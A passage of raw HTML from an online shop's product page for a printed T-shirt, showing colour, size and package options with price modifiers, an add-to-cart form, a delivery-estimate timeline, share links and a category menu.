                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6970d45b98328">Legend Is Alive Kia An Endless T-shirt The Hanes Tagless quantity</label>
		<input
			type="number"
			id="quantity_6970d45b98328"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="3569" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:3569,&quot;item_id&quot;:3569,&quot;item_name&quot;:&quot;Legend Is Alive Kia An Endless T-shirt The Hanes Tagless&quot;,&quot;sku&quot;:3569,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3569,&quot;item_brand&quot;:&quot;Hanes Tagless&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 21</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 24-Jan 27</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 28-Jan 31</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 28-Jan 31!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/hobbies/" rel="tag">Hobbies</a>, <a href="https://teeruto.com/product-category/t-shirt-white/" rel="tag">T-Shirt White</a>, <a href="https://teeruto.com/product-category/hobbies/trending/" rel="tag">Trending</a></span>
	<span class="tagged_as">Tag: <a href="https://teeruto.com/product-tag/hanes-tagless/" rel="tag">Hanes Tagless</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Legend%20Is%20Alive%20Kia%20An%20Endless%20T-shirt%20The%20Hanes%20Tagless - https://teeruto.com/product/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless/&amp;media=https://teeruto.com/wp-content/uploads/2021/10/legend-is-alive-kia-an-endless-tshirt-the-hanes-taglessirgyg.jpg&amp;description=Legend%20Is%20Alive%20Kia%20An%20Endless%20T-shirt%20The%20Hanes%20Tagless" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless/&title=Legend%20Is%20Alive%20Kia%20An%20Endless%20T-shirt%20The%20Hanes%20Tagless" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/legend-is-alive-kia-an-endless-tshirt-the-hanes-tagless/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
